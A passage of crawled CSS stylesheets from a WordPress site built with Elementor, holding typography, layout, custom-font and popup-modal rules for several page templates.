--e-global-typography-343a451-font-size );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}.elementor-2826 .elementor-element.elementor-element-d1ff926{font-size:var( --e-global-typography-d1a2fe1-font-size );line-height:var( --e-global-typography-d1a2fe1-line-height );letter-spacing:var( --e-global-typography-d1a2fe1-letter-spacing );word-spacing:var( --e-global-typography-d1a2fe1-word-spacing );}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Titillium Web Semibold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://sixtyfive.sg/wp-content/uploads/2021/06/TitilliumWeb-SemiBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://sixtyfive.sg/wp-content/uploads/elementor/css/post-3605.css?ver=1628598622
body_size: 411
content:
.elementor-3605 .elementor-element.elementor-element-8d7d855{text-align:left;}.elementor-3605 .elementor-element.elementor-element-9262350{text-align:left;}.elementor-3605 .elementor-element.elementor-element-3ae3729 .elementor-heading-title{font-family:"Titillium Web Black", Sans-serif;text-transform:uppercase;}.elementor-3605 .elementor-element.elementor-element-27ad616 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Titillium Web Semibold", Sans-serif;font-size:16px;text-transform:uppercase;}.elementor-3605 .elementor-element.elementor-element-27ad616 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-3605 .elementor-element.elementor-element-553b715 .elementor-heading-title{font-family:var( --e-global-typography-343a451-font-family ), Sans-serif;font-size:var( --e-global-typography-343a451-font-size );font-weight:var( --e-global-typography-343a451-font-weight );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}.elementor-3605 .elementor-element.elementor-element-553b715 > .elementor-widget-container{margin:-15px 0px 0px 0px;}@media(max-width:1024px){.elementor-3605 .elementor-element.elementor-element-3ae3729 .elementor-heading-title{font-size:25px;line-height:1.2em;}.elementor-3605 .elementor-element.elementor-element-27ad616 .elementor-heading-title{font-size:17px;line-height:1.2em;}.elementor-3605 .elementor-element.elementor-element-553b715 .elementor-heading-title{font-size:var( --e-global-typography-343a451-font-size );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}}@media(max-width:767px){.elementor-3605 .elementor-element.elementor-element-3ae3729 .elementor-heading-title{font-size:25px;}.elementor-3605 .elementor-element.elementor-element-27ad616 .elementor-heading-title{font-size:17px;}.elementor-3605 .elementor-element.elementor-element-553b715 .elementor-heading-title{font-size:var( --e-global-typography-343a451-font-size );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://sixtyfive.sg/wp-content/uploads/elementor/css/post-1841.css?ver=1716877424
body_size: 1061
content:
.elementor-1841 .elementor-element.elementor-element-5adcae0a{margin-top:0px;margin-bottom:-121px;z-index:2;}.elementor-1841 .elementor-element.elementor-element-448e3db6 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1841 .elementor-element.elementor-element-50e32645 > .elementor-container{max-width:500px;}.elementor-1841 .elementor-element.elementor-element-50e32645{margin-top:41px;margin-bottom:0px;}.elementor-1841 .elementor-element.elementor-element-4b7f2d27.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1841 .elementor-element.elementor-element-4b7f2d27:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1841 .elementor-element.elementor-element-4b7f2d27 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1841 .elementor-element.elementor-element-4b7f2d27 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1841 .elementor-element.elementor-element-4b7f2d27 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1841 .elementor-element.elementor-element-472a0c44{text-align:center;}.elementor-1841 .elementor-element.elementor-element-472a0c44 .elementor-heading-title{color:#000000;font-family:"Titillium Web Black", Sans-serif;font-size:40px;font-weight:400;text-transform:uppercase;}.elementor-1841 .elementor-element.elementor-element-250baee2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1841 .elementor-element.elementor-element-2f579f74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1841 .elementor-element.elementor-element-2f579f74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1841 .elementor-element.elementor-element-2f579f74:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1841 .elementor-element.elementor-element-2f579f74 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1841 .elementor-element.elementor-element-2f579f74 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-1841 .elementor-element.elementor-element-2f579f74 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1841 .elementor-element.elementor-element-ac0f53c img{width:65%;}.elementor-bc-flex-widget .elementor-1841 .elementor-element.elementor-element-4bf5203.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1841 .elementor-element.elementor-element-4bf5203.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1841 .elementor-element.elementor-element-4bf5203:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1841 .elementor-element.elementor-element-4bf5203 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#303030;}.elementor-1841 .elementor-element.elementor-element-4bf5203 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:170px 50px 45px 50px;}.elementor-1841 .elementor-element.elementor-element-4bf5203 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1841 .elementor-element.elementor-element-4581dd06{color:#ECECEC;font-family:"Titillium Web", Sans-serif;font-size:14px;font-weight:400;}#elementor-popup-modal-1841 .dialog-message{width:75vw;height:90vh;align-items:flex-start;}#elementor-popup-modal-1841{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1841 .dialog-close-button{display:flex;font-size:40px;}#elementor-popup-modal-1841 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1841 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-1841 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-1841 .elementor-element.elementor-element-ac0f53c img{width:65%;}.elementor-1841 .elementor-element.elementor-element-4581dd06{font-size:14px;}#elementor-popup-modal-1841 .dialog-message{width:90vw;}}@media(max-width:767px){.elementor-1841 .elementor-element.elementor-element-5adcae0a{margin-top:-43px;margin-bottom:0px;}.elementor-1841 .elementor-element.elementor-element-50e32645{margin-top:40px;margin-bottom:-128px;}.elementor-1841 .elementor-element.elementor-element-2f579f74 > .elementor-element-populated{padding:75px 0px 30px 0px;}.elementor-1841 .elementor-element.elementor-element-ac0f53c img{width:55px;}.elementor-1841 .elementor-element.elementor-element-ac0f53c > .elementor-widget-container{margin:70px 0px 0px 0px;}.elementor-1841 .elementor-element.elementor-element-4bf5203 > .elementor-element-populated{padding:38px 38px 38px 38px;}#elementor-popup-modal-1841 .dialog-message{height:650px;}#elementor-popup-modal-1841 .dialog-close-button{font-size:22px;}}@media(min-width:768px){.elementor-1841 .elementor-element.elementor-element-4b7f2d27{width:100%;}.elementor-1841 .elementor-element.elementor-element-2f579f74{width:30%;}.elementor-1841 .elementor-element.elementor-element-4bf5203{width:70%;}}/* Start custom CSS for text-editor, class: .elementor-element-4581dd06 */.elementor-1841 .elementor-element.elementor-element-4581dd06 {
    height: 65vh;
    overflow-y: scroll;
}

p a {
    color: #ffffff;
}/* End custom CSS */